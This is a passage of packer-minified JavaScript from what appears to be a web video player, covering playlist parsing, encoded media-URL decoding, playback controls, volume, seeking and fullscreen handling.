o.pc}if(x=="n6"){O o.n6}if(x=="5r"){O o.5r}if(x=="RC"){O o.29?o.xz:1Y}if(x=="8T"){o.U.o2();o.qM=1;v.1V.on=0;o.1z.22=\'\'}}F{O J}};E a8(x,y,S){B z=4f(y)+\'\';if(y.K("/")>0){B y2=y.2u("/");if(y2.Q==2){if(x==4f(y2[0])){z=4f(y2[1]);if(S){S.ec(1)}}F{z=4f(y2[0]);if(S){S.ec(0)}}}}O z}E eq(x){B 4l=1x xB();4l.7G(\'xM\',x,H);O 4l}E qK(y){B z=y.1t(3);if(o.1r){V(B j in o.1r){if(o.1r.2r(j)){if(o.1r[j].bJ==z){z=j}}}}O z}E xZ(){B x;if(o.29){if(o.29.rB()){x=o.29}}if(!x&&o.5X){x=o.5X}if(x){B y={is:o.4G,1m:x.9M("RA"),7F:x.9M("7F"),RB:x.9M("zo"),1c:o.yQ+(x.9M("xL")?x.9M("SV")+x.9M("xL"):\'\'),1C:x.9M("SZ"),3j:x.9M("3j"),Y:o.P.Y(),1O:x.U9(),id:o.xz};if(o.4G=="8P"){y.U6=o.U7}O y}}B 1N=E(x){B y=x;x==\'1U\'||x==\'sH\'?y=\'6L\':\'\';B z=1Q.1N(y);if(x==\'sH\'){L(z,{"6D":"46","2o":"4t"})}O z};B 1q=E(a,b,c,d,e,f,g){if(v.1q==1||v.qY==1){B x=a+(b!=1Y?" "+b:"")+(c!=1Y?" "+c:"")+(d!=1Y?" "+d:"")+(e!=1Y?" "+e:"")+(f!=1Y?" "+f:"")+(g!=1Y?" "+g:"");cq.1q("xu"+(v.s7==1?"2":"")+": "+x);if(v.qY==1&&I(1Q.8x("xq"))){1Q.8x("xq").22+=x+\'<br/>\'}}};B CZ=E(){if(v.us==1&&I(v.qZ)&&v.qZ!=\'\'){B x=1Q.1N(\'eI\');x.xs=\'Uh\';x.ag=\'lM://us.Ug.b5/L?gF=\'+v.qZ.1X(/,/ig,"|").1X(/ /ig,"+");1Q.Uf.1L(x)}};B Cz=E(1U,aE){B x=["q6","dq","ml","g8","bV"];V(B y=0;y<x.Q;y++){B z=1U.qj("2v "+x[y]);if(z.Q>0){V(B y2=0;y2<z.Q;y2++){z[y2].C.53=aE}}}};B 4E=E(Y){Y<0?Y=0:\'\';B xJ=o.P.1k>=aR?H:J;B xI=o.P.1k>=qW?H:J;B 5S=2H.7s(Y/60);B 6M=2H.7s(Y-5S*60);B 7I=2H.7s(5S/60);B fY=2H.7s(7I/24);5S=5S-7I*60;if(fY>0){7I=7I-fY*24}if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+Y*2q).xG())}F{O 6S((fY>0?fY+\':\':\'\')+(7I>0||xI?7I+\':\':\'\')+((7I>0||xJ)&&5S<10?\'0\':\'\')+5S+\':\'+(6M<10?\'0\':\'\')+6M)}};B hN=E(x){B 6M=2H.7s(x);B 5S=2H.7s(6M/60);B 7I=2H.7s(5S/60);5S=2H.7s(5S%60);6M=2H.7s(6M%60);7I>0&&5S<10?5S="0"+5S:"";6M=6M>=0?((6M>=10)?6M:"0"+6M):"aI";B 6q=(7I>0?7I+":":"")+(5S>=0?5S:"0")+":"+6M;if(v.jM==1&&o.P.5d()){B d=1x 6o();O 6S(1x 6o(d.7Z()+x*2q).xG())}F{O 6q}};B TS=E(){O TQ((1W.8I!=1W.bG.8I)?1Q.rQ:1Q.8I.ag)};B lF=E(x,y,z){B t;if(!xF(x)&&y){t=1Q.1N(\'qU\');y=="TR"?y=x:\'\';t.3c=y.K(\'//\')==-1?\'//\'+y:y;t.TX=1;if(z){t.7Q=z}B s=1Q.db(\'qU\')[0];s.5h.qV(t,s)}O t};B xF=E(y){B x=J;B lR=1Q.db(\'qU\');V(B i=0;i<lR.Q;i++){if(lR[i].3c.K(y)>-1){x=H}}O x};B su=E(x,y){x=x.1X(\'#\',\'\');B r=2A(x.Q==3?x.6e(0,1).fA(2):x.6e(0,2),16);B g=2A(x.Q==3?x.6e(1,2).fA(2):x.6e(2,4),16);B b=2A(x.Q==3?x.6e(2,3).fA(2):x.6e(4,6),16);if(y){O\'4o(\'+r+\', \'+g+\', \'+b+\', \'+y+\')\'}F{O\'U1(\'+r+\', \'+g+\', \'+b+\')\'}};B L=E(e,o){if(I(e)){V(B 1a in o){if(o.2r(1a)){if(o[1a]!=\'TZ\'&&o[1a]!=1Y){if(1T o[1a]==\'Ui\'&&1a!=\'1o\'&&1a!=\'59\'){o[1a]+=\'px\'}if((1a.K("1w")>-1||1a.K("CE")>-1)&&o[1a].K("#")==-1&&o[1a].K("4o")==-1){o[1a]=\'#\'+o[1a]}if(1a=="2G"){e.C[\'-ms-\'+1a]=o[1a];e.C[\'-jq-\'+1a]=o[1a];e.C[\'-3R-\'+1a]=o[1a];e.C[\'-o-\'+1a]=o[1a]}if(1a=="rU"){if(o[1a].K(" ")>-1){o[1a]=\'"\'+o[1a]+\'"\'}}if(1a=="5B-hi"){e.C.Uj(1a,o[1a],\'5k\')}F{e.C[1a]=o[1a]}}}}}};B Dm=E(x,aE,b1,b2){B y=dp(b1,1)*1;B z=dp(b2,1)*1;L(x,{"2x":"UB-2O-5e(-Uw,"+aE+","+aE+" "+y+"px,4o(0,0,0,0),"+y+"px,4o(0,0,0,0) "+(y+z)+"px)"})};B h3=E(c){O c.1t(0,1)!=\'#\'?c="#"+c:c};B DA=E(x,1w,y){!1w?1w=\'#fa\':\'\';1w=h3(1w);B r=5E(lP,Uy);x=x.1X(/\\(uF\\)/g,r);x=x.1X(/\\(1w\\)/g,1w);B xE=x.1t(0,x.K(\'|||\'));B ue=x.1t(x.K(\'|||\')+3);B ah=\'\';if(o.1m.3R){ah=ue.1X(/5H:/g,"-3R-5H:");ah=ah.1X(/5H-/g,"-3R-5H-");ah=ah.1X(/@yJ/g,"@-3R-yJ");ah=ah.1X(/2G/g,"-3R-2G")}y.22=xE;rZ(ah+ue)};B rZ=E(x){if(o.L){if(o.L.xC){o.L.xC.Uu=x}F{o.L.1L(1Q.zX(x))}}};B 4l=E(y,z){B x=1x xB();x.7G(\'xM\',y,H);x.cF=z;x.aj()};B Um=E(x){if(x){V(B i=0;i<5;i++){if(x.Uv=="Uk"){1g}F{if(x.xY){x=x.xY}}}}O x};B 7Y=E(z){B 7Y=1Q.1N("3U");if(o.ki.K(z)>-1){o.ki.2W(z);if(z.K("?")>0){z=z+\'&\'+2H.5E()}F{z=z+\'?\'+2H.5E()}}F{o.ki.2W(z)}7Y.5R(\'3c\',z);7Y.5R(\'Z\',\'5J\');7Y.5R(\'W\',\'5J\')};B 4n=E(e,o){V(B 1a in o){if(o.2r(1a)){e.5R(1a,o[1a])}}};B 8T=E(e){if(e){3n{e.5h.2V(e);e=1P}2X(e){}}};B 5E=E(7A,5G){O 2H.7s(Ut.Q>1?(5G-7A+1)*2H.5E()+7A:(7A+1)*2H.5E())};B mU=E(){O 2H.5E().6v(36).TP(2,12)};B tY=E(x,y){x=44.3H(x).Te(E(3Y,1a){if(1a!=y){3Y[1a]=x[1a]}O 3Y},{});O x};B 4f=E(x){if(1T x=="4X"){O x.1X(/^\\s+|\\s+$/gm,\'\')}F{O x}};B Tc=E(x,n){if(n==0){O"#0"+bi.e(x)}if(n==-1){O bi.e(x)}if(n==1){O"#1"+ti(bi.e(x),1)}};B nb=E(x){if(v[x]!=""){if(1T v[x]!="4X"){o[x+\'o\']=v[x]}F{if(v[x].K("[{")==0){3n{v[x]=v[x].1X(/a2\'qt/ig,\'"\');o[x+\'o\']=2l(v[x])}2X(e){}}}}};B 5n=E(x){O 6S.uw(x)};B bT=E(x){if(x.1t(0,2)=="#1"){O bi.d(ti(x.1t(2),-1))}F if(x.1t(0,2)=="#0"){O bi.d(x.1t(2))}F{O x}};B oU=E(x){if(x){if(x.K(\'3p\')==-1&&x.K(\'.\')==-1&&x.Q>1i){x=\'1A:b0/rr;h6,\'+x}}O x};B 1l=E(x){x.C.5r="3f"};B 1n=E(x){x.C.5r="3Q"};B 2U=E(x){x?x.C.2o="1I":\'\'};B 6p=E(x){x?x.C.2o="4t":\'\'};B 5M=E(x){O x?x.C.5r!="3f"&&x.C.2o!="1I":J};B 4D=E(s){if(1T s=="4X"){if(s.K("px")>0){s=s.1t(0,s.K("px"))}}O 2A(s)};B 3f=E(x){O x.C.2o=="1I"};B m7=E(ce){B kk=2A(ce,16);B r=(kk>>16)&u1;B g=(kk>>8)&u1;B b=kk&u1;O r+","+g+","+b};B 4p=E(o,x,y){o[x+\'1d\']=0;o[x+\'2m\']=0;o[x+\'2J\']=0;o[x+\'19\']=0;if(I(o[y])){B z=o[y].2u(" ");if(z.Q==4){o[x+\'1d\']=z[0]?4a(z[0]):0;o[x+\'2m\']=z[1]?4a(z[1]):0;o[x+\'2J\']=z[2]?4a(z[2]):0;o[x+\'19\']=z[3]?4a(z[3]):0}}O o};B Tm=E(x){if(x){x=x.1X(/ /ig,\'px \')}O x+\'px\'};B km=E(x,y){O v[x]&&v[x]!=\'\'?v[x]:y};B dI=6S.uw(65,66,67,68,69,70,71,72,73,74,75,76,77,97,98,99,1i,xO,xN,TI,TJ,TN,TM,TC,TB,Tt,78,79,80,81,82,83,84,85,86,87,88,89,90,SY,Tj,Ti,Tk,Tg,Tb,TO,Ur,Ul,U0,oc,U3,Ud);B bi={9q:dI+"Uc+/=",e:E(e){B t="";B n,r,i,s,o,u,a;B f=0;e=bi.xQ(e);jm(f<e.Q){n=e.9u(f++);r=e.9u(f++);i=e.9u(f++);s=n>>2;o=(n&3)<<4|r>>4;u=(r&15)<<2|i>>6;a=i&63;if(nx(r)){u=a=64}F if(nx(i)){a=64}t=t+G.9q.5W(s)+G.9q.5W(o)+G.9q.5W(u)+G.9q.5W(a)}O t},d:E(e){B t="";B n,r,i;B s,o,u,a;B f=0;e=e.1X(/[^A-xo-z0-9\\+\\/\\=]/g,"");jm(f<e.Q){s=G.9q.K(e.5W(f++));o=G.9q.K(e.5W(f++));u=G.9q.K(e.5W(f++));a=G.9q.K(e.5W(f++));n=s<<2|o>>4;r=(o&15)<<4|u>>2;i=(u&3)<<6|a;t=t+5n(n);if(u!=64){t=t+5n(r)}if(a!=64){t=t+5n(i)}}t=bi.xR(t);O t},xQ:E(e){e=e.1X(/\\r\\n/g,"\\n");B t="";V(B n=0;n<e.Q;n++){B r=e.9u(n);if(r<g7){t+=5n(r)}F if(r>O8&&r<O9){t+=5n(r>>6|O7);t+=5n(r&63|g7)}F{t+=5n(r>>12|xT);t+=5n(r>>6&63|g7);t+=5n(r&63|g7)}}O t},xR:E(e){B t="";B n=0;B r=0;B c1=0;B c2=0;jm(n<e.Q){r=e.9u(n);if(r<g7){t+=5n(r);n++}F if(r>Oa&&r<xT){c2=e.9u(n+1);t+=5n((r&31)<<6|c2&63);n+=2}F{c2=e.9u(n+1);c3=e.9u(n+2);t+=5n((r&15)<<12|(c2&63)<<6|c3&63);n+=3}}O t}};B ti=E(s,n){s=s.1X(/\\+/g,"#");s=s.1X(/#/g,"+");B a=wS(o.y)*n;if(n<0)a+=dI.Q/2;B r=dI.1t(a*2)+dI.1t(0,a*2);O s.1X(/[A-xo-z]/g,E(c){O r.5W(dI.K(c))})};B wS=E(x){x=x.2u(5n(61));B jF=\'\';B c1=5n(oc);B tk;V(B i in x){if(x.2r(i)){B tj=\'\';V(B j in x[i]){if(x[i].2r(j)){tj+=(x[i][j]==c1)?5n(49):5n(48)}}tk=2A(tj,2);jF+=5n(tk.6v(10))}}O jF.1t(0,jF.Q-1)};B I=E(x){O x!=1P&&1T(x)!=\'1Y\'&&x!=\'1Y\'};B dp=E(x,y){O I(x)?x:y};B 6n=E(x){O I(x)&&x!=-1&&x!=\'\'};B wT=E(y){B x=[];if(I(44.wW)){x=44.wW([],y)}F{V(B z in y){if(y.2r(z)){x[z]=y[z]}}}O x};B ew=E(el){O el.wI().19+(1W.wP?1W.wP:1W.NS)};B gH=E(el){NQ g8=el.wI();O g8.1d+1W.NO};B 7l=E(x){if(x!=\'\'){if(v.NU==1){1W.7G(x)}F{1W.8I.ag=x}x=\'\'}};B sc=E(){if(v.4d==1){o.4d?o.1K.2V(o.4d):\'\';o.4d=1P}};B zV=E(){B ix=J;if(o.1m.tv){1q("tv")}G.ad=E(x){o.R?o.R.1M(x):\'\'};G.6x=E(x){if(x){if(1T(x)==\'4X\'){x=x.1X(/(\\r\\n|\\n|\\r)/gm,"");if(x.K("[{")==0){3n{x=x.1X(/a2\'qt/ig,\'"\');x=4I.6k(x)}2X(e){x="nF 4I"}}}if(1T(x)==\'3y\'){o.1r=[];o.X=oA(x);if(v.X.NV==1&&!v.4L){B 3H=44.3H(o.1r);B sZ=3H.6e(-1)[0];sZ?v.4L=sZ:\'\'}B y=yT();if(y){x=y.3j;o.eQ=y.1M;o.R?o.R.Bj(y.1M):\'\';if(I(y.2h)){if(o.P){o.P.8V(y.2h)}F{v.2h=y.2h}}if(I(y.2Y)){y.2k=y.2Y}if(I(y.1B)){v.1B=o.2n=y.1B}8j("wK");if(I(y.id)){o.3u=y.id}B sx=["2k","jB","t6","1c","xi","xg","fs","jz","az","5Y","2Q","6B","4q","4e","aD"];if(I(v.bn)){if(v.bn.Oj==1&&v.bn.k2==1){sx.2W("1M");sx.2W("t1");sx.2W("t2");sx.2W("t3");sx.2W("t4");sx.2W("t5")}}V(B i=0;i<sx.Q;i++){if(I(y[sx[i]])){v[sx[i]]=y[sx[i]]}}if(sx.K(\'1M\')>0){if(v.bn.B8==1){o.ka=v.bn.B7;o.U.mX(y)}o.U.ad(\'1M\')}if(o.R){o.R.6a(o.X)}if(o.3d){o.3d.m0()}}F{}}if(1T(x)==\'4X\'){x=oL(x);if(x.K("#"+v.9O)==0){x=o[o.fd[0]](x)}if(x.K("#"+v.eP)==0&&x.K(v.hR)>0){x=o[o.fd[1]](x)}if(x.K("#0")==0){x=bu(x)}x=oL(x);if(v.fb==1){x=fb(x)}if(x==\'\'){1q("4u 3j");o.9p=H;js("1H","4u")}o.2a=[];o.8c=[];o.5N=[];o.tr=0;o.2R=0;o.5o=0;v.i2==\'\'?v.i2=\',\':\'\';if((x.K("]")>-1&&x.K("[")>-1)||I(v.bh)){o.3S=x.2u(v.i2)}F{o.3S=[x]}o.8z=[];if(I(v.bh)){B bh=v.bh.2u(v.i2)}if(o.3S.Q>0){B q=0;V(B i=0;i<o.3S.Q;i++){o.3S[i]=4f(o.3S[i]);if(o.3S[i]!=\'\'){if(o.3S[i].K("[")==0&&o.3S[i].K("]")>1){o.2a[i]=o.3S[i].1t(o.3S[i].K("[")+1,o.3S[i].K("]")-1);o.3S[i]=o.3S[i].1t(o.3S[i].K("]")+1)}F{if(I(v.bh)){o.2a[i]=I(bh[i])?bh[i]:\'\'}F{o.2a[i]=i+1}}B is=0;if(I(v.3V)&&q==0){if(6S(v.3V).K("jH:")==0){if(v.3V.1t(4)*1==i){is=1}}if(v.3V==o.2a[i]){is=1}if(v.3V=="5G"&&i==o.3S.Q-1){is=1}}if(I(o.3V)){if(o.3V==o.2a[i]){is=1;q=i}}if(is==1){o.tr=i;o.2R=i}o.3S[i]=tQ(o.3S[i])}}}F{o.3S[0]=tQ(o.3S[0])}O o.3S[o.tr]}}F{O x}};E tQ(x){if(I(v.yW)&&x.K("//")==-1){x=v.yW+x}O x};G.yX=E(){if(o.X){B x=o.X.zd();V(B i=0;i<x.Q;i++){x[i].aM=i}o.X=x;o.R.6a(o.X)}};G.6a=E(x){if(1T(x)==\'3y\'){o.1r=[];o.OL=x;o.X=oA(x);if(o.R){o.R.6a(o.X)}}};G.cH=E(x,y,z){!I(y)?v.3O=1:\'\';!I(z)?v.42=0:\'\';v.1k=1Y;v.4q=1Y;v.4e=1Y;o.9p!=2?o.9p=J:\'\';o.b4=J;o.7W=J;o.9D=0;o.gO=[];o.pK=J;o.n9=J;o.EF=J;o.iY=[J,J,J];o.OA=mU();o.zU=0;o.2t!=\'a2\'&&o.5l?o.5l.6B():\'\';if(v.tM>1){if(I(o.tz)&&v.tc==1){V(B i in o.tz){o.tz[i].pt=1Y}v.tM--}}if(o.dA){o.dA.6B()}if(o.P.6f()=="6b"){G.9w()}if(I(o.5t)){o.5t.3Z()}if(I(o.ic)){3i(o.ic)}js("1x");o.U.gx();x=G.6x(x);if(y==1){o.2t=\'\'}o.P.6x(x);if((o.1m.2B||o.1m.6i)&&!I(y)){o.U.2E()}if(I(o.fM)){o.3A={x:1,y:1,x0:1,y0:1};o.P.nB()}9s("1G","2E");o.P.ia();o.R.cU();o.R.jj();o.R.4h()};G.mX=E(x){B y=J;if(x&&o.ka){v.1M=o.ka;V(B i=1;i<6;i++){if(I(x[\'t\'+i])){v.1M=v.1M.1X("{"+i+"}",x[\'t\'+i]);y=H}}}O y};G.9l=E(){if(v.3O==1){if(v.kw==1){1E(E(){o.U.2E()},4J)}F{G.2E()}v.Oz=1}gP()};G.gP=E(){gP()};E gP(){if(v.q9==1){if(1T zn!=="1Y"){o.th=1x zn()}}}G.ia=E(){B x=J;if(o.1m.2B){x=H;if(v.DK==1&&o.1m.9c){x=J}if(v.A0==1&&o.1m.fq){x=J}if(v.zY==1&&o.1m.5p){x=J}if(v.Oq==1&&o.1m.8W){x=J}}if(v.Oo==1&&o.1m.tv){x=H}O x};G.pO=E(){o.P.3P(v.1O);if(o.3C){o.P.4W()}o.b4=H;o.R.4h();if(!o.1G&&!o.1B){v.5L==1?o.5L.2M("4Z"):\'\'}if(o.5F&&o.5I){o.4N.Go()}};G.uy=E(){!o.jD?8U(H):\'\'};E 8U(x){o.jD=H;if(o.R){if(o.R.bD()){o.R.6Y()}}if(o.3d){o.3d.dr()}!x?o.P.2E():\'\';if(!o.pK){1E(E(){o.P.ia()},4J)}!o.1G?o.R.2E():\'\';v.5L==1?o.5L.2M("1G"):\'\';v.29==1?o.U.gx(\'bS\'):\'\';if(o.1m.2B){o.R.ff()}if(I(o.5t)){o.5t.Om()?o.5t.zl():\'\'}if(v.Or==1&&I(v.fs)&&o.dt){if(v.fs!=\'\'&&!I(o.hm)){o.hm=6N(oQ,v.yR*2q);oQ()}}}G.2E=E(hn){if(!o.1G){B 2p=J;if(o.2t=="47"){if(!o.P.kL()&&v.3O!=1&&v.42==1){2p=H;if(1W[\'6P\']){v.3O=1;o.P.pf()}}}if(v.6Z==1&&v.uU==0){o.U.k1();2p=H}if(o.9p||2p){if(o.9p){7M("6W")?ma(2):\'\'}}F{o.iT=J;yb(!o.1B);o.9o.k7();if(!o.1B){js("1B");o.1B=H;if(v.1v.tG==1){1E(E(){o.R.ny()},1i)}if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}if(v.Ov==1&&v.Ot){Ou()}V(B i=0;i<o.bw.Q;i++){if(v[\'AC\'+o.bw[i]]==1){2K.6X("Bi"+o.bw[i],6o.8Y())}}if(v.NM==1&&v.NL){N4("1B")}js("1x");o.R.4h();9s("1G","2E");o.ab?9s("ym","N3",1):\'\'}F{9s("ye","N0")}if(v.yd==1&&!o.2g){B dd=1x 6o();B tt=dd.7Z();if(tt-o.9r<d9){if(v.yf==1){o.1m.2B?G.7D():\'\'}F{G.7D()}}}if(o.dA){o.dA.6B()}if(hn!=1&&7M("6W")||7M("6K")){ma(2)}F{if(v.7l==1&&I(v.yN)&&!I(3t.7l)){7l(v.yN);2p=H}if(!2p){1q("2E");if(o.2t!=\'Nc\'){o.P.1k()>0?o.R.4c(o.P.Y(),o.P.1k()):\'\'}if(!o.uj){o.uj=H;if(v.1v.8i>0&&v.3O==1){o.eu=H;1E(ug,v.1v.8i*2q)}}B jS=J;if(o.P.Y()>1&&v.mx==1&&hn!=1&&!9t()){jS=7M("bS")}if(jS){9t()?8U(J):\'\'}F{8U(J)}}}}}F{o.P?o.P.2E():\'\'}};E ug(){o.eu=J;o.R.4h()}G.2S=E(){if(o.1G){1q("2S");o.P.2S();o.R.2S();js("4Z");v.pJ?7q():\'\';v.oh==1?mo():\'\';v.5L==1?o.5L.2M("4Z"):\'\';if(!I(o.29)&&v.mx==0){7M("bS")}o.jD=J}};G.4W=E(){o.P.4W();o.R.4W();o.3C=H;js("51")};G.6I=E(){o.P.6I();o.3C=J;o.R.6I();js("9B")};G.3P=E(x,y){x<0.Nb?x=0:\'\';x>1?x=1:\'\';if(x<=0){G.4W();v.1O=0;x=0}F{if(o.3C){G.6I()}v.1O=x}js("1O",x);o.R.3P(x,y);o.P.3P(x)};G.8b=E(){o.R.8b()};G.6H=E(){o.R?o.R.6H():\'\'};G.Na=E(){G.6H()};G.pV=E(){o.U.6E();G.6H()};G.4c=E(Y,1k){if(o.3k&&!o.1B){B f=o.3k.9i();if(f.t&&f.d){Y=f.t}}o.R.4c(Y,1k)};G.ov=E(Y,1k){if(I(o.2n)&&o.2t!="47"&&!o.P.5d()){o.U.3I(o.2n,J);o.2n=1Y}};G.f4=E(){B d=1x 6o();o.9r=d.7Z();B x=J;if(o.R.bD()&&v.1e.9j!=1){o.R.6Y();x=H}if(o.3d){if(o.3d.N8()){o.3d.dr();x=H}}if(v.X.9j==0){if(o.R.bM()&&v.X.e7==1){o.R.aY();x=H}}if(v.7l==1&&I(v.ux)&&!I(3t.7l)){7l(v.ux);x=H}if(!x){if(v.1V.on==1&&v.1V.2F==1&&v.1V.o1==1){7i(\'1G\',(o.1G?0:1))}G.d8()}};G.Bq=E(){if(o.R.bD()){o.R.6Y()}};G.d8=E(){if(o.P.6f()=="6b"){G.2S()}F{G.2E()}av()};G.3I=E(b6,fw){if(b6<o.P.1k()){if(v.eJ.MZ==1){if(b6>o.P.Y()){O}}if(v.4e>0){b6<v.4e?b6=v.4e:\'\'}o.v9=b6;o.P.3I(b6);if(fw){o.R.3I(b6,o.P.1k())}o.hL=H;o.gU=o.P.Y();av(o.gU)}};G.MY=E(1c,4g,v3){if(o.P.6f()=="6b"&&o.fB!=\'9V\'){2S();if(o.2g&&v3){o.R.8F()}}1W.7G(1c,4g)};G.iR=E(){B x=o.P.aT();if(I(v.5Y)){x=v.5Y}if(x!=\'\'){js("5Y");B hW=1W.7G(x,(v.MO==1?\'MP\':\'ur\'));hW.5T()}};G.6E=E(){B Y=o.P.Y();B 1k=o.P.1k();o.R.cN(Y,1k)};G.pp=E(){B Y=o.P.Y();B 1k=o.P.1k();B aQ=1k>0?Y/1k:0;if(!o.hL){o.R?o.R.cN((o.2n>0?o.2n:Y),1k):\'\'}F{Y!=o.gU?o.hL=J:\'\'}if((v.ga==1||v.uV==1)&&1k>0){iS("ut","2E 25%",aQ,0.25);iS("uq","2E 50%",aQ,0.50);iS("tn","2E 75%",aQ,0.75)}V(B i=0;i<3;i++){if(!o.iY[i]){if(aQ>=i*0.25+0.25){vd(i)}}}v.tl==1?1q(1,Y,1k):\'\';if(v.8D==1){if(o.1G){B z=J;B j9=J;if(v.v5==1){if(!o.P.5d()){z=H}}if(Y>0){if(Y==o.Y&&!z){j9=H}F{o.9D=0}o.Y=Y}F{if(v.MR==1){B ld=o.P.ba();v.tl==1?1q(2,ld,o.j4):\'\';if(!z){if(ld==o.j4){j9=H}F{o.9D=0}}o.j4=ld}}if(j9){o.9D++;v.tl==1?1q(3,o.9D):\'\';if(o.9D==v.oy*(2q/o.ns)){o.U.dx()}}}}if(v.29==1){v.MT!=1&&v.tc==1?pn("8P",Y,1k):\'\';v.Nf!=1&&v.pd==1?pn("f8",Y,1k):\'\'}if(v.uB==1&&v.t0>0){if(Y>=v.t0){if(!I(o.29)){if(7M("6K")){o.P.2S();o.R.2S()}v.t0=0}}}8j("1G");if(v.6Z==1&&v.uU>-1){NC(Y,1k)}if(o.7X){av(Y)}if(o.4V&&v.bz==1){if(o.3k){o.3k.j8(Y,1k)}}if(I(v.4q)){if(v.4q>0&&Y>v.4q){if(o.2t=="47"){o.P.2S();o.P.3I(v.1B>0?v.1B:0)}F{o.P.ls();o.U.9w()}v.1B>0?o.2n=v.1B:\'\';o.U.ky()}}if(I(v.6B)){B r1=v.6B.2u(",");V(B i=0;i<r1.Q;i++){B r2=r1[i].2u("-");if(r2.Q==2){if(Y>r2[0]&&Y<r2[1]){o.P.3I(r2[1])}}}}};E vd(x){o.iY[x]=H;if(v.bz==1&&v.7j==1&&v.v7==x){if(o.4V&&o.3u){o.3k?o.3k.uS(o.3u):\'\'}}}E iS(x,y,t,p){if(!I(o.gO[y])){if(t>p){9s(x,y,1)}}};G.dx=E(){o.9D=0;if(v.Nk==1){js("8D")}F{o.2n>0||o.P.5d()?\'\':o.2n=o.P.Y();B uC=o.R.bM();js("8D");o.P.8D();uC&&v.X.e7==1?o.R.jp():\'\'}};G.uW=E(){o.R.cN(0,0);o.R.tS(0,0);o.U.4c(0,0);o.R.6H()};G.tW=E(){B Y=o.P.ba();if(v.Ni==1){js("ba",Y)}B 1k=o.P.1k();o.R?o.R.tS(Y,1k):\'\'};G.ky=E(){js("Ng");if(v.bj==1){if(o.2t=="47"){G.9w()}v.29==1?o.U.gx(\'6W\'):\'\';if(v.1B>0){o.U.3I(v.1B)}G.2E()}F{if(o.P.5d()||o.2t=="47"){G.9w()}F{if(v.uz==1){o.U.3I((v.1B>0?v.1B:0),H);if(o.1m.ie){o.P.2S()}}}o.R.8w();v.uB==1?v.Nt=1:\'\';if(7M("mW")||7M("pk")){}F{a1()}}};G.7D=E(){B 2p=J;B 1H=J;o.vn=J;o.bo=H;1E(E(){o.bo=J},cS);V(B x in o.7p){if(o.7p.2r(x)){if(I(o.7p[x])){3n{o.7p[x].uH()}2X(e){}}}}3n{o.da=H;if(((o.1m.5p&&v.jh==1)||(o.1m.8W&&v.AI==1))&&o.5I&&!o.c4){B x=o.P.7B();if(x){if(x.Nu){tm();2p=H}}}if(!2p){B iI;B y=o.1K;if(y.tC){o.7n=H;iI=y.tC({iX:"1l"});if(iI!==1Y){iI.bL(E(){}).2X(E(1H){})}}F if(y.tD){y.tD({iX:"1l"});o.7n=H}F if(o.1K.tx){y.tx({iX:"1l"});o.7n=H}F if(y.tF){y.tF({iX:"1l"});o.7n=H}F if(y.td){y.td();o.7n=H}}}2X(e){1H=H;1q(e)}if(!o.7n&&!2p){if(o.1m.3R&&o.lw){tm()}F{G.oC()}}if(!1H){1E(vB,4U)}};E tm(){B x=o.P.7B();if(x){o.il=H;o.P.uY();x.OQ();x.1u("OR",vl)}}E vB(){if(o.vn!=H){if(o.8Z){o.P.cJ()}if(v.1V.o6==1){j3(H);o.4R=H}v.5L==1?o.5L.2M("iO"):\'\';js("2g");9s("iO","7D",1)}};B h0;B 9F={x:0,y:0};E nV(e){if(o.3d){if(o.3d.Qb()){O}}o.7U=H;41(h0);h0=6N(E(){o.7U=J;o.R.4y();9F={x:0,y:0};41(h0)},3W);o.R.4y();e.8h();e.um!=0?9F.x++:9F.x--;e.eZ!=0?9F.y++:9F.y--;if(e.Qc!=0){if(9F.x>9F.y){if(e.um>0){o.U.3P(4a(v.1O)-v.1V.cW/10,"no")}F{o.U.3P(4a(v.1O)+v.1V.cW/10,"no")}}F{if(e.eZ>0){o.U.3P(4a(v.1O)+(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}F{o.U.3P(4a(v.1O)-(o.1m.hW?-v.1V.cW/10:v.1V.cW/10),"no")}}o.R.gW()}}E vl(){if(o.1m.5p){o.P.uT();js("oe")}o.il=J}G.oC=E(){if(o.da){o.2g=H;o.R.7D();if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"})}2X(d4){}}L(o.1K,{\'W\':\'1i%\',\'Z\':\'1i%\',\'1h\':\'o8\',\'19\':0,\'1d\':0,\'59\':"lP"});o.3D=o.1K.1Z;o.4A=o.1K.2N;3n{1Q.aP.C.6J=\'3f\';if(!I(o.X)){1Q.w6=E(e){e.8h()}}}2X(d4){}}if(v.o7==1){L(o.1K,{\'6h\':\'#3B\'})}if(o.3d){o.3d.dr()}av();o.da=J}};G.8F=E(){ix=H;if(1Q.vz){1Q.vz()}F if(1Q.vu){1Q.vu()}F if(1Q.vv){1Q.vv()}F if(1Q.vW){1Q.vW()}F if(1Q.wn){1Q.wn()}F if(1Q.wD){1Q.wD()}if(!o.7n){G.oG(J)}};G.Eo=E(x,y){nn(x,y)};E nn(x,wB){if(I(o.29)&&!wB){o.mp=x}F{B 2p=J;B eE=o.bH/x;if(I(o.7x)&&v.D7!=1){3n{L(o.7x,{\'Z\':eE})}2X(d4){2p=H;1q("eM Qk Qa")}}if(!2p){o.4B=x;o.9S=eE;if(o.4B>0){L(o.1z,{\'Z\':eE})}js("Z",eE)}if(o.29&&!o.2g){o.4A=eE;o.29.2C()}}};G.oG=E(x){if(ix||x){o.2g=J;o.il=J;if(!o.7n){if(I(o.7x)){3n{L(o.7x,{\'1h\':\'s0\',\'19\':0,\'1d\':0,\'59\':\'wz\'});L(o.7x,o.D6);L(o.7x,{\'W\':o.9H,\'Z\':o.bA})}2X(d4){}}L(o.1K,{\'W\':o.9H,\'Z\':o.bA,\'1h\':\'2f\',\'19\':0,\'1d\':0,\'59\':\'wz\'});3n{1Q.aP.C.6J=\'2y\';1Q.w6=E(e){O H}}2X(d4){}}o.R.8F();if(v.o7==1){L(o.1K,{\'6h\':v.ln});if(v.eb==1){o.1K.C.6h=\'eb\'}F{L(o.1K,{\'6h\':v.ln})}}if(v.1V.o6==1){j3(J);o.4R=J}if(o.3d){o.3d.dr()}av();o.iG?o.iG=J:\'\';o.R.jt();ix=J;js("oe");o.7n=J;o.bo=J}};G.4R=E(x){j3(x)};E 